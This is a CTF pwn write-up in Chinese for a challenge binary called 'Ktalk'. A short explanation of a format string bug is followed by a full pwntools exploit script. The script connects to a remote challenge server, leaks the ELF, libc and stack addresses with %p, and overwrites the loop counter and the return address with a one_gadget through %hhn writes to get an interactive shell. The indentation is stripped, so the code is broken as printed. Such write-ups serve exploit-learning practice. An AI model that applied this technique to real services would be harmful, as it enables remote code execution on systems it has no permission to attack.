
对输入数据进行了拼接然后输出,输出的时候有格式化字符串漏洞。
循环限制输入三次。
第一次泄露elf文件基地址,第二次修改三次限制。
之后泄露libc基地址,栈地址,修改返回地址输入exit返回。
#coding=utf-8
from pwn import *
file_path = "./Ktalk"
context.arch = "amd64"
context.log_level = "debug"
# context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(file_path)
debug = 0
if debug:
p = process([file_path])
# gdb.attach(p, "b *$rebase(0x121c)")
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one=[0x45226,0x4527a,0xf0364,0xf1207]
else:
p = remote('59.110.167.125', 24002)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one=[0x45226,0x4527a,0xf0364,0xf1207]
def debug_1(addr,PIE=True):
debug_str = ""
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
for i in addr:
debug_str+='b *{}\n'.format(hex(text_base+i))
gdb.attach(p,debug_str)
else:
for i in addr:
text_base=0
debug_str+='b *{}\n'.format(hex(text_base+i))
gdb.attach(p,debug_str)
def lun(content):
p.recvuntil("say what???\n")
p.sendline(content)
def get_shell(content,target):
i=0
for item in content:
print(hex(target+i))
pay="%{}c%{}$hhn".format(ord(item) - 0x10, 6 + 4).ljust((0x10)) + p64(target+i)
i+=1
lun(pay)
lun("%{}$p".format(6+0x2b))
offset=0x20840
p.recvuntil("I hear you say: ")
addr=int(p.recvuntil("\n"),16)
libc.base=addr-offset
print(hex(libc.base))
lun("%{}$p".format(6+0x27))
p.recvuntil("I hear you say: ")
addr=int(p.recvuntil("\n"),16)
offset=0xbaf
elfbase=addr-offset
print(hex(elfbase))
get_shell("\x20",elfbase+0x202010)
lun("%{}$p".format(6+0x26))
p.recvuntil("I hear you say: ")
addr=int(p.recvuntil("\n"),16)
offset=0x8
ss=addr-offset
print(hex(ss))
# get_shell(p64(0x20),+0x202010)
#
# debug_1([0x000000000000B69])
print(p64(libc.base+one[0]))
get_shell(p64(libc.base+one[0])[0:6],ss)
p.interactive()
